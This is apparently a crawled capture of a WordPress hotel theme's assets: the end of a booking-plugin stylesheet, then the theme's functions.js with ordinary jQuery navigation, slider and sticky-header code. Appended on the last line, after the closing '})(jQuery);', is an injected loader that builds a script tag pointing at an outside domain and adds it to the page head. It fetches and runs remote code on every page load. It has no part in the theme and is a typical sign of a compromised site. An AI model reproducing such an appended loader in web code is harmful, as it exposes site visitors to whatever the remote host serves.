  font-size: 1.25rem;
  margin: 0;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-title-wrapper {
  margin-bottom: .75rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-title-wrapper + .room-content-wrapper {
  margin-top: 1.875rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-content-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-description-wrapper {
    width: 61%;
    max-width: 420px;
    padding-right: 2.5rem;
  }
  .content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-description-wrapper:last-child {
    width: 100%;
    max-width: 100%;
  }
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-booking-details {
  margin-top: 1.25rem;
  width: 100%;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-booking-details:first-child {
  padding-left: 0;
  max-width: 100%;
  width: 100%;
}

@media (min-width: 992px) {
  .content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-booking-details {
    margin-top: 0;
    width: 39%;
    max-width: 270px;
    padding-left: 1.875rem;
  }
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-images-wrapper {
  margin-bottom: 1.875rem;
  width: 100%;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-images-wrapper:last-child {
  margin-bottom: 0;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-images-wrapper img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-excerpt {
  margin-bottom: 2rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-description-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .room-description-wrapper {
    border-right: 1px solid #e7e4e4;
  }
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-loop-room-type-attributes {
  margin-bottom: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-loop-room-type-attributes {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 1.875rem;
    -moz-column-gap: 1.875rem;
    column-gap: 1.875rem;
  }
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-loop-room-type-attributes:first-child {
  margin-top: 0;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-loop-room-type-attributes li {
  display: inline-block;
  width: 100%;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-loop-room-type-attributes .mphb-attribute-title {
  display: none;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-rooms-quantity-wrapper {
  font-size: 14px;
  font-size: 0.875rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-rooms-quantity-wrapper:first-child {
  margin-top: 0;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-view-details-button-wrapper {
  margin: 0 0 1.5rem;
  width: 100%;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-view-details-button {
  background: transparent;
  border-color: #dadada;
  color: #5f6060;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-view-details-button:hover {
  color: #fff;
  background: #252e59;
  border-color: #252e59;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-view-details-button,
.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-button {
  width: 100%;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-confirm-reservation {
  padding-left: 2em;
  padding-right: 2em;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .mphb-rooms-reservation-message-wrapper {
  border: 1px solid #c1b086;
  padding: 1rem;
}

/*--------------------------------------------------------------
# Reviews
--------------------------------------------------------------*/
.comments-area .comment-list .mphbr_review {
  position: relative;
}

@media (max-width: 767px) {
  .comments-area .comment-list .mphbr_review.parent {
    margin-bottom: 5rem;
  }
}

.comments-area .comment-list .mphbr_review .children {
  list-style: none;
}

@media (max-width: 767px) {
  .comments-area .comment-list .mphbr_review .children {
    margin-top: 1.25rem;
  }
  .comments-area .comment-list .mphbr_review .children .comment {
    padding-top: 0;
  }
  .comments-area .comment-list .mphbr_review .children .comment .comment-content {
    margin-top: 0;
  }
}

.comments-area .comment-list .mphbr_review .children .comment-body:before {
  display: none;
}

.comments-area.mphb-reviews .mphbr-accommodation-rating {
  margin-bottom: 3.125rem;
}

.comments-area.mphb-reviews .mphbr-new-review-box {
  border: 0;
  padding: 0;
}

.comments-area.mphb-reviews .comment-respond {
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  margin-bottom: 3.125rem;
}

.comments-area .mphbr-star-rating {
  color: #ebebec;
}

.comments-area .mphbr-star-rating > span {
  color: #c1b086;
}

.comments-area .mphbr-rating-wrapper .mphbr-stars {
  margin-bottom: .5em;
}

/*--------------------------------------------------------------
# Account
--------------------------------------------------------------*/
.mphb_sc_account .mphb-account-menu {
  float: none;
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  padding: 1rem 2.5rem;
  margin-bottom: 1.5em;
}

.mphb_sc_account .mphb-account-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.mphb_sc_account .mphb-account-menu ul li {
  margin: 0 1em 0 0;
  display: inline-block;
}

.mphb_sc_account .mphb-account-menu a {
  font-weight: 700;
  color: #222222;
}

.mphb_sc_account .mphb-account-menu a:hover {
  text-decoration: none;
}

.mphb_sc_account .mphb-account-content {
  float: none;
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  padding: 3.125rem 2.5rem;
}

.mphb_sc_account .mphb-account-details {
  margin: 0 -10px 1.5em;
}

.mphb_sc_account .mphb-account-details:after {
  display: table;
  content: '';
  clear: both;
}

.mphb_sc_account .mphb-account-details > * {
  padding: 0 10px;
  float: left;
  width: 100%;
}

@media (min-width: 992px) {
  .mphb_sc_account .mphb-account-details > * {
    width: 50%;
  }
}

.mphb_sc_account .mphb-account-details .mphb-customer-username,
.mphb_sc_account .mphb-account-details .mphb-customer-address1 {
  width: 100%;
}

.mphb_sc_account .mphb-account-change-password {
  margin-bottom: 1.5em;
}

.mphb_sc_account .mphb-account-bookings {
  margin-bottom: 0;
}

.mphb-login-form form {
  margin-bottom: 1.5em;
}


--- FILE ---
content_type: text/javascript
request_url: https://rightgatehotel.com/wp-content/themes/luviana/js/functions.js?ver=1.4.3
body_size: 2480
content:
(function ($) {

    'use strict';

    function initMainNavigation(container) {
        // Add dropdown toggle that displays child menu items.
        let dropdownToggle = $('<button />', {
            'class': 'dropdown-toggle',
            'aria-expanded': false,
            'append': '<i class="fas fa-chevron-down"></i>'
        });

        container.find('.menu-item-has-children > a').after(dropdownToggle);

        // Toggle buttons and submenu items with active children menu items.
        container.find('.current-menu-ancestor > button').addClass('toggled-on');
        container.find('.current-menu-ancestor > .sub-menu').addClass('toggled-on');

        // Add menu items with submenus to aria-haspopup="true".
        container.find('.menu-item-has-children').attr('aria-haspopup', 'true');

        container.find('.dropdown-toggle').on('click', function (e) {
            let _this = $(this);

            e.preventDefault();
            _this.toggleClass('toggled-on');
            _this.next('.children, .sub-menu').toggleClass('toggled-on');

            _this.attr('aria-expanded', _this.attr('aria-expanded') === 'false' ? 'true' : 'false');

        });
    }

    initMainNavigation($('#primary-menu'));

    function subMenuPosition() {
        $('#primary-menu').find('.sub-menu').each(function () {
            $(this).removeClass('toleft');
            if (($(this).parent().offset().left + $(this).parent().width() - $(window).width() + 300) > 0) {
                $(this).addClass('toleft');
            }
        });
    }

    subMenuPosition();

    $(window).resize(function () {
        subMenuPosition();
    });

    let fpSlider = $('#child-pages-list');
    let fpVideo = $('#fp-slider-video');
    let fpSliderNav = $('#child-pages-nav-slider');

    // create video controls wrapper
    let fpVideoControlsContainer = $('<div/>', {
        'id': 'fp-slider-video-controls',
        'class': 'fp-slider-video-controls'
    });

    // create video pause button, add event listener, append to container
    let fpVideoPause = $('<button/>', {
        'class': 'pause'
    }).on('click', function (e) {
        fpVideo[0].paused ? fpVideo[0].play() : fpVideo[0].pause();
    }).appendTo(fpVideoControlsContainer);

    // create video mute button, add event listener, append to container
    let fpVideoMute = $('<button/>', {
        'class': 'mute'
    }).on('click', function (e) {
        $(this).toggleClass('active');
        fpVideo.prop('muted', !fpVideo.prop('muted'));
    }).appendTo(fpVideoControlsContainer);

    // add event listeners only if slider has video
    if (fpSlider.hasClass('has-video')) {
        fpSlider.on('init', function (slider) {
            // if slider has video append controls
            fpSlider.append(fpVideoControlsContainer);
            // add listeners on play/pause to change button icon
            fpVideo.on('play', function () {
                fpVideoPause.addClass('active');
            }).on('pause', function () {
                fpVideoPause.removeClass('active');
            });
            // change icon if video wasn't muted by default
            if (!fpVideo.prop('muted')) {
                fpVideoMute.addClass('active');
            }
        }).on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            // before slide change check if slide has video
            if ($(slick.$slides.get(nextSlide)).hasClass('front-page-slider-video')) {
                // if slide has video fadeIn controls
                fpVideoControlsContainer.fadeIn();
            } else {
                // else fadeOut controls after slider animation ends
                fpVideoControlsContainer.fadeOut();
                setTimeout(function () {
                    fpVideo[0].pause();
                }, fpSlider.data('speed'));
            }
        });
    }

    if ($.fn.slick) {
        fpSlider.slick({
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            fade: Boolean(fpSlider.data('fade')),
            speed: fpSlider.data('speed'),
            autoplay: Boolean(fpSlider.data('autoplay')),
            autoplaySpeed: fpSlider.data('autoplayspeed'),
            dots: true,
            arrows: false,
            rows: 0,
            waitForAnimate: false,
            asNavFor: '#child-pages-nav-slider'
        });

        fpSliderNav.slick({
            infinite: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            centerMode: true,
            speed: 0,
            dots: false,
            arrows: false,
            rows: 0,
            vertical: true,
            focusOnSelect: true,
            asNavFor: '#child-pages-list'
        });

        $(window).load(function (e) {
            fpSliderNav.css('visibility', 'visible');
        });

        if(typeof fitty === 'function'){
            //wait some time to allow browser render element
            setTimeout(function (e) {
                fitty('.luviana-fit-text', {
                    minSize: 24,
                    maxSize: 80
                });
            }, 150);
        }
    }

    function initStickyMenu(menu) {
        if ( menu.length === 0 ) {
            return;
        }

        if ( typeof Headroom === 'undefined' ) {
            return;
        }

        let menuOffset = menu.hasClass('sticky-on-scroll') ? $(window).height() : menu.offset().top;
        let isAlwaysSticky = menu.hasClass('sticky-always');
        let isAbsoluteMenu = $('body').hasClass('absolute-menu');
        let siteContent = $('#content');
        let siteContentPadding = siteContent.css('padding');

        // if user logged-in offset should be bigger
        if( $('body').hasClass('admin-bar') && $(window).width() > 600 ) {
            menuOffset -= 32;
        }

        let options = {
            offset: menuOffset,
            tolerance : {
                up : 0,
                down : 0
            },
            classes : {
                // when element is initialised
                initial : "is-sticky",
                // when scrolling up
                pinned : "sticky--pinned",
                // when scrolling down
                unpinned : "sticky--unpinned",
                // when above offset
                top : "sticky--top",
                // when below offset
                notTop : "sticky--not-top",
                // when at bottom of scroll area
                bottom : "sticky--bottom",
                // when not at bottom of scroll area
                notBottom : "sticky--not-bottom",
            },
            onTop : function () {
                let _this = this;
                let timeout = isAlwaysSticky ? 0 : 300;

                $(_this.elem).removeClass(_this.classes.pinned);

                /*
                * Timeout used to synchronize css animation
                * and menu transforming to static
                *
                * timeout depends on type of 'sticky'
                * should be equal to css transition duration or 0
                * */
                setTimeout(function () {
                    $('#site-header-placeholder').hide();
                    $(_this.elem).removeClass('sticky-maybe-shown');

                    // Reverting changes made in onNotTop function
                    if ( isAbsoluteMenu ) {
                        $('body').addClass('absolute-menu');
                        siteContent.css('padding', '');
                    }
                }, timeout)

            },
            onNotTop : function() {
                $(this.elem).addClass('sticky-maybe-shown');

                /*
                * Sets initial(taken on page load) paddings for site content
                * need to prevent page jumps on "sticking"
                * */
                siteContent.css('padding', siteContentPadding);

                /*
                * Need remove absolute menu class from body
                * to enable default menu styling
                * */
                if ( isAbsoluteMenu ) {
                    $('body').removeClass('absolute-menu');
                } else {
                    $('#site-header-placeholder').show();
                }
            },
        };

        let sticky_header = new Headroom(menu[0], options);
        $('#site-header-placeholder').height(menu.height());
        sticky_header.init();

        $('#masthead .menu-toggle').on('click', function (e) {
            if ( $(this).parent().hasClass('toggled') ) {
                sticky_header.freeze();
            } else {
                sticky_header.unfreeze();
            }
        })

        if ($(window).width() <= 991) {
            $('#masthead .header-menus-wrapper').css('maxHeight', $(window).height() - $('#masthead').height());
        }

    }

    function makeBackToTopButtonVisible(_this, windowHeight, bttButton) {
        if ( $(_this).scrollTop() > windowHeight * .75 ) {
            bttButton.addClass('visible');
        } else {
            bttButton.removeClass('visible');
        }
    }

    $(document).ready(function (e) {
        initStickyMenu($('.site-header-container'));

        let bttButton = $('#back-to-top');
        if ( bttButton.length > 0 ) {
            let windowHeight = $(window).height();
            $(window).on('scroll', function (){
                makeBackToTopButtonVisible(this, windowHeight, bttButton);
            });

            bttButton.on('click', function (e){
               e.preventDefault();
                $("html, body").animate({ scrollTop: 0 }, 500);
            });
        }
    });

})(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);